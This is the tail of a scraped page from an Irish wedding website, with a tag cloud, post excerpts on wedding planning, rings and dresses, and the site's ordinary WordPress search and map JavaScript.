<a href="https://www.mydreamwedding.ie/tag/wedding-ring-exchange/" class="tag-cloud-link tag-link-1430 tag-link-position-42" style="font-size: 8pt;" aria-label="wedding ring exchange (1 item)">wedding ring exchange</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-rings/" class="tag-cloud-link tag-link-1434 tag-link-position-43" style="font-size: 8pt;" aria-label="wedding rings (1 item)">wedding rings</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-venues-1/" class="tag-cloud-link tag-link-1368 tag-link-position-44" style="font-size: 8pt;" aria-label="wedding venues (1 item)">wedding venues</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-vows/" class="tag-cloud-link tag-link-1429 tag-link-position-45" style="font-size: 8pt;" aria-label="wedding vows (1 item)">wedding vows</a></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_18 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.mydreamwedding.ie/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">91</span></a></li><li><a href="https://www.mydreamwedding.ie/category/bride/"><span class="td-cat-name">Bride</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">41</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-reception/"><span class="td-cat-name">Reception</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.mydreamwedding.ie/category/real-weddings/"><span class="td-cat-name">Real Weddings</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-photography/"><span class="td-cat-name">Photography</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-music/"><span class="td-cat-name">Music</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.mydreamwedding.ie/category/honeymoon-2/"><span class="td-cat-name">Honeymoon</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-accessories/"><span class="td-cat-name">Accessories</span><span class="td-cat-no">8</span></a></li></ul></div>                <div class="td_block_wrap td_block_4 td_block_widget tdi_19 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_4","separator":"","m2_tl":"","m2_el":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_4";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "41";
block_tdi_19.header_color = "#";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" class="td-image-wrap " title="Wedding Planning Tips &#8211; Things to think about before the big day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wedding Planning Tips &#8211; Things to think about before the big day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_1707272347-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" title="Wedding Planning Tips &#8211; Things to think about before the big day">Wedding Planning Tips &#8211; Things to think about before the big...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T15:09:30+00:00" >23/05/2022</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Why is Planning Your Wedding Important?
Planning a wedding is not just about the food, the flowers, and the music. It&#039;s also about your guests...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/6-tips-for-finding-the-perfect-wedding-ring-design/"  rel="bookmark" class="td-image-wrap " title="6 Tips for Finding the Perfect Wedding Ring Design&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="6 Tips for Finding the Perfect Wedding Ring Design&#8230;" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/12/young-lover-stands-one-knee-gives-his-womanfriend-red-roses_150254-240-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/6-tips-for-finding-the-perfect-wedding-ring-design/"  rel="bookmark" title="6 Tips for Finding the Perfect Wedding Ring Design&#8230;">6 Tips for Finding the Perfect Wedding Ring Design&#8230;</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T12:50:02+00:00" >16/12/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/6-tips-for-finding-the-perfect-wedding-ring-design/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                 CONGRATULATIONS LOVEBIRDS!!! FINALLY MADE IT TO THE FINALS! 
Now that he finally got on his knees, let’s get down to business. Shopping for the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/"  rel="bookmark" class="td-image-wrap " title="Voltaire Diamonds &#8211; Diamond Specialists" ><img class="entry-thumb" src="[data-uri]" alt="Engagement-ring-specialists.jpg" title="Voltaire Diamonds &#8211; Diamond Specialists" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2014/08/Engagement-ring-specialists-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/"  rel="bookmark" title="Voltaire Diamonds &#8211; Diamond Specialists">Voltaire Diamonds &#8211; Diamond Specialists</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/ybabn/">Sarah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-23T09:56:56+00:00" >23/08/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                &nbsp;

Judging by a recent increase in the purchase of diamonds, they’re not just a girl’s best friend, says Seamus Fahy, founder of Voltaire Diamonds,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to a Perfect Wedding Dress" ><img class="entry-thumb" src="[data-uri]" alt="buying perfect wedding dress" title="The Ultimate Guide to a Perfect Wedding Dress" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/02/Weddding-photo-Title-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" title="The Ultimate Guide to a Perfect Wedding Dress">The Ultimate Guide to a Perfect Wedding Dress</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T12:56:11+00:00" >04/07/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Of all the arrangements and plans that go into a wedding, nothing sticks into people’s mind than the wedding dress. The big day is...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mydreamwedding.ie/"><img src="https://www.mydreamwedding.ie/wp-content/uploads/2023/01/my-dream-wedding.png" alt="" title=""  width="280" height="60"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


		<script type="text/javascript">
			var default_location = 'Dublin';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
		<script type="text/javascript">
var gdasac_selected = '', gdasac_li_type = '', gdasac_categories = [], gdasac_tags = [], gdasac_listings = [], gdasac_do_not_close = false, gdasac_doing_search = 0, gdasac_is_search = false, gdasac_keyup_timeout = null, gdasac_suggestions_with = '', gdasac_with_tags = false;
jQuery(function($) {
	/*Init*/
	gdas_ac_init('.gd_search_text');
		/*On CPT change*/
	jQuery("body").on("geodir_setup_search_form",function(){gdas_ac_init('.gd_search_text');});
});
function gdas_ac_init($field){jQuery($field).on("focusin",function(){gdasac_selected=this;gdas_ac_focus_in(this)}).on("focusout",function(){gdasac_selected="";gdas_ac_focus_out(this)});jQuery(window).on("resize",function(){gdas_ac_resize_suggestions()})}
function gdas_ac_focus_in($input){
	var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
	if($suggestions.length){$suggestions.show();}else{jQuery($input).after("<div class=' gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul></div>");gdas_fire = true;}
	/* Fire search */
	if(gdas_fire&&!$suggestions.hasClass("gdasac-focused")){$suggestions.addClass("gdasac-focused");gdas_ac_init_suggestions($input);if(gdasac_suggestions_with!="posts"){gdas_ac_categories($input)}}
	/* Resize */
	gdas_ac_resize_suggestions();
	/* Set if is search near */
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){gdasac_is_search = true;}else{gdasac_is_search = false;}
}
function gdas_ac_focus_out($input){setTimeout(function() {if (!gdasac_do_not_close) {jQuery($input).parent().find(".gdas-search-suggestions").hide();}},200);}
/* Get the current post_type categories as suggestions. */
function gdas_ac_categories(el){
	$input=jQuery(gdasac_selected);var post_type=jQuery($input).parent().parent().find("input[name='stype']").val();var post_type_slug=jQuery($input).closest(".geodir-search").find("input[name='stype']").data("slug");if(!post_type_slug){post_type_slug=jQuery($input).closest(".geodir-search").find(".search_by_post").find(":selected").data("slug")}if(typeof post_type_slug=="undefined"){post_type_slug=jQuery(".search_by_post").find(":selected").data("slug")}var search=jQuery($input).val();if(typeof search=="undefined"){search=""}request_url=geodir_params.api_url+""+post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;if(geodir_search_params.autocompleter_filter_location&&el&&jQuery(el).closest("form.geodir-listing-search").length){$form=jQuery(el).closest("form.geodir-listing-search");lname=jQuery(".geodir-location-search-type",$form).prop("name");lval=jQuery(".geodir-location-search-type",$form).val();if(lval&&(lname=="country"||lname=="region"||lname=="city"||lname=="neighbourhood")){request_url+="&"+lname+"="+lval}}
	jQuery.ajax({
		type: "GET",
		url: request_url,
		dataType: 'json',
		success: function (data) {
			gdasac_categories = data;gdasac_doing_search--;
			html = '';
			gdasac_li_type = 'category';
			jQuery.each(gdasac_categories, function (index, value) {html = html + gdas_ac_create_li('category', value);});
			var gdasCe = gdasac_selected ? gdasac_selected : el;
			jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					},
		error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
	});
}
function gdas_ac_tags(el){$input=jQuery(gdasac_selected);var post_type=jQuery($input).parent().parent().find("input[name='stype']").val();var post_type_slug=jQuery($input).closest(".geodir-search").find("input[name='stype']").data("slug");if(!post_type_slug){post_type_slug=jQuery($input).closest(".geodir-search").find(".search_by_post").find(":selected").data("slug")}var search=jQuery($input).val(),gdasPe=gdasac_selected?gdasac_selected:el;if(search&&search.length>=geodir_search_params.autocomplete_min_chars){request_url=geodir_params.api_url+""+post_type_slug+"/tags/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;if(geodir_search_params.autocompleter_filter_location&&el&&jQuery(el).closest("form.geodir-listing-search").length){$form=jQuery(el).closest("form.geodir-listing-search");lname=jQuery(".geodir-location-search-type",$form).prop("name");lval=jQuery(".geodir-location-search-type",$form).val();if(lval&&(lname=="country"||lname=="region"||lname=="city"||lname=="neighbourhood")){request_url+="&"+lname+"="+lval}}jQuery.ajax({type:"GET",url:request_url,dataType:"json",success:function(data){gdasac_tags=data;gdasac_doing_search--;html="";gdasac_li_type="tag";jQuery.each(gdasac_tags,function(index,value){html=html+gdas_ac_create_li("tag",value)});jQuery(gdasPe).parent().find("ul.gdasac-tag").empty().append(html);},error:function(xhr,textStatus,errorThrown){console.log(errorThrown)}})}else{jQuery(gdasPe).parent().find("ul.gdasac-tag").empty()}}
/* Get the current post_type categories as suggestions. */
function gdas_ac_listings(el){
	$input = jQuery(gdasac_selected);
	var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
	var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
	if(!post_type_slug) {
		post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
	}
	var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;
	if(search && search.length >= geodir_search_params.autocomplete_min_chars){
		request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
		if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
			$form = jQuery(el).closest('form.geodir-listing-search');
			lname = jQuery('.geodir-location-search-type', $form).prop('name');
			lval = jQuery('.geodir-location-search-type', $form).val();
			if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
				request_url += '&' + lname + '=' + lval;
			}
		}
				jQuery.ajax({
			type: "GET",
			url: request_url,
			dataType: 'json',
			success: function (data) {
				gdasac_listings = data;gdasac_doing_search--;
				html = '';
				gdasac_li_type = 'listing';
				jQuery.each(gdasac_listings, function (index, value) {
					html = html + gdas_ac_create_li('listing', value);
				});
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
							},
			error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
		});
	}else{jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();}
}
/* Set the max height for the suggestion div so to never scroll past the bottom of the page. */
function gdas_ac_resize_suggestions(){setTimeout(function(){if(jQuery(".gd-suggestions-dropdown:visible").length){var offset=jQuery(".gd-suggestions-dropdown:visible").offset().top;var windowHeight=jQuery(window).height();var maxHeight=windowHeight-(offset-jQuery(window).scrollTop());if(jQuery(".gd-suggestions-dropdown:visible").prev().hasClass("gd_search_text")){jQuery(".gd-suggestions-dropdown:visible").css("max-height",windowHeight-40)}else{jQuery(".gd-suggestions-dropdown:visible").css("max-height",maxHeight)}}},50)}
function gdas_ac_init_suggestions($input){setTimeout(function(){gdas_ac_resize_suggestions()},250);jQuery($input).on("keyup",function(e){gdasac_doing_search=3;/*city, region, country*/if(gdasac_keyup_timeout!=null)clearTimeout(gdasac_keyup_timeout);gdasac_keyup_timeout=setTimeout(function(){gdas_ac_maybe_fire_suggestions($input)},500)})}
function gdas_ac_maybe_fire_suggestions(el){gdasac_keyup_timeout=null;if(gdasac_suggestions_with!="terms"){gdas_ac_listings(el)}if(gdasac_suggestions_with!="posts"){gdas_ac_categories(el)}if(gdasac_with_tags){gdas_ac_tags(el)}}
function gdas_ac_create_li($type,$data){
	var output = '', history = '', $delete = '';
	var $common_class = '';
	var $common_class_icon = '';
	var $common_class_title = '';
	var $icon_size = '';
	if(gdasac_li_type != ''){if($type=='category'){output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';}else if($type=='tag'){output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Tags</li>';}else if($type=='listing'){output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';}else{output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';}}
	gdasac_li_type = '';
	if($data.history){
		history = '<i class="far fa-clock" title="Search history"></i> ';
		$delete = '<i onclick="var event=arguments[0]||window.event;geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times" title="Remove from history"></i> ';
	}else if($type == 'category' && $data.fa_icon){
		var icon_color = $data.fa_icon_color ? '#fff' : '';
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
	}else if($type == 'category'){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
	}else if($type == 'tag'){
		history = '<span class="gdasac-icon '+$common_class_icon+' fs-base" style="'+$icon_size+'"><i class="fas fa-tag"></i></span>';
	}else if($type == 'listing' && $data.featured_image.thumbnail){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100"></span> ';
	}else{
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
	}
	if($type=='category' || $type=='tag'){
		if($data.area){$data.city = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+geodirSearchEscapeQuote($data.name)+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
	}else if($type=='listing'){
		if($data.area){$data.region = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
	}
	return output;
}
function geodirSearchEscapeQuote(str){if(str){str=str.replace(/"/g, "&quot;");str=str.replace(/'/g, "\\'");str=str.replace(/&#039;/g, "\\'");}return str;}
function gdasac_click_action($type,$url,$id, $name){
    if($type=='category'){
        window.location = $url;    }else if($type=='tag'){window.location = $url;    }else if($type=='listing'){window.location = $url}
}
</script>    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 69710c73d62bd
    -->

